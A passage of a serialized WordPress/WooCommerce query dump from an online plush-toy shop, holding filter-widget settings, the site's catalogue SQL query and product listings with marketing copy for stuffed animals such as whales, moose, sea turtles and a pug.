me":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":367},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":381},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769139262,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":277,"name":"Super Soft Plush Animals","slug":"super-soft-plush-animals","term_group":0,"term_taxonomy_id":277,"taxonomy":"product_cat","description":"","parent":0,"count":217,"filter":"raw"},"queried_object_id":277,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (277)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 10, 10","posts":[{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24317,"post_author":"186","post_date":"2019-01-07 04:00:40","post_date_gmt":"2019-01-07 04:00:40","post_content":"<strong><u>Puzzled Brown Bear Soft Stuffed Plush Cuddly Animal Toy With Clothes - Animal Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5309<\/u><\/strong><br \/><hr \/><ul><li>Super Soft and Loveable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Snuggly super soft plush brown bear<\/li><li>Super soft 100% polyester fabric<\/li><li>Measures Approximately 11 Inch<\/li><\/ul><br \/><hr \/>Our Super Soft Plush Sitting Brown Bear with Brown Sweater and Hat is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush Moose is part of our animal collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Bear - Super Soft Plush With Clothes","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-bear-soft-stuffed-plush-cuddly-animal-toy-with-clothes-animal-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5309","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:29","post_modified_gmt":"2025-10-14 13:33:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21184\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24695,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brown Lying Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5360<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Brown Lying Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush lying moose is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Lying Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-lying-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5360","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26104\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37642,"post_author":"6576","post_date":"2021-08-09 23:24:47","post_date_gmt":"2021-08-09 23:24:47","post_content":"<strong>DolliBu Plush Pug Dog Stuffed Animal - Soft Fur Huggable Dog Plush, Adorable Playtime Plush Toy, Cute Pet Life Cuddle Gifts, Super Soft Plush Animal Toy for Kids & Adults - 7.5\" Inches<\/strong><hr \/><ul><li>THE STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Have an exciting imaginary play with your little one & the Pug stuffed toy. DolliBu's adorable pug plush will surely bring a smile to your loved ones who love dog pets & cute plush toys. A must-have dog stuffed toy for family bonding & child development. Add cute stuffed animals for kids & adults like the super cute pug dog plush to your animal-themed rooms.<\/li><li>THE PUG DOG PLUSH TOY IS FOR DOG PET LOVERS - Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE PLUSH - Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH STUFFED ANIMAL - The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED PUG PLUSH ANIMAL TOY - Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning.<\/li><\/ul><br \/>DolliBu Pug Dog plush is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who like pet animals & cute plush toys. Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning. Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug. Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.","post_title":"Brown Pug Dog - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24789,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Small Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 7 INCH - Unique huggable loveable New friend Gift - Item #5389<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush green sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Small - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-small-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5389","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26295\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":25125,"post_author":"186","post_date":"2019-01-07 05:06:28","post_date_gmt":"2019-01-07 05:06:28","post_content":"<strong><u>Puzzled Brown Spider Super-Soft Stuffed Plush Cuddly Animal Toy - Animals \/ Wild Animals \/ Insects Theme - 7 INCH - Unique huggable loveable New friend Gift - Item #5781<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Spider<\/li><li>Cute and Huggable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Spider is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush spider is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Spider - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-spider-super-soft-stuffed-plush-cuddly-animal-toy-animals-wild-animals-insects-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5781","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:05","post_modified_gmt":"2025-10-14 13:34:05","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26535\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24694,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brownish Sitting Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 7.5 INCH - Unique huggable loveable New friend Gift - Item #5359<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Brownish Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7.5 Inch<\/li><\/ul><br \/><hr \/>Our 7.5 inch Super-Soft Plush Brownish Sitting Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush horse is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brownish Sitting Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brownish-sitting-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-7-5-inch-unique-huggable-loveable-new-friend-gift-item-5359","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26099\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24976,"post_author":"186","post_date":"2019-01-07 05:03:16","post_date_gmt":"2019-01-07 05:03:16","post_content":"<strong><u>CoTa Global Brown Camel - 10 inch - Super Soft Plush - Item #5482<\/u><\/strong><br \/><hr \/><ul><li>A soft and lovable Camel plush to cuddle! Add this to your display collection!<\/li><li>This Plush Toy is a perfect gift for kids, children, teens, adults &amp; seniors.<\/li><li>Each purchase includes one Camel Plush.<\/li><li>Made of super soft huggable cotton plush materials you won't be able to resist snuggling.<\/li><li>Plush toy is durable for long time enjoyment. Toy is the perfect gift for any occasion!<\/li><\/ul><br \/><hr \/>This Brown Camel animal plush is perfect to keep by your side during sleep or while relaxing. Plush is soft and cuddly. Critter plush can also be used for display, collecting and given as gifts for any occasion. Plush animals are made with super soft cotton materials and have a great attention to detail. Lovable stuffed animal will look great in any bedroom or playroom. Toy is suitable for all ages. Plush size is about 10 inches.","post_title":"Camel - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-brown-camel-10-inch-super-soft-plush-item-5482","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:41","post_modified_gmt":"2025-10-14 13:33:41","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27807\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24216,"post_author":"186","post_date":"2019-01-07 03:57:40","post_date_gmt":"2019-01-07 03:57:40","post_content":"<strong><u>Puzzled Dolphin Super Soft Plush 18 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 18 Inch<\/li><\/ul><br \/><hr \/>Our Super-Soft Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Dolphin - Super-Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-super-soft-plush-18-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:21","post_modified_gmt":"2025-10-14 13:33:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25901\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are 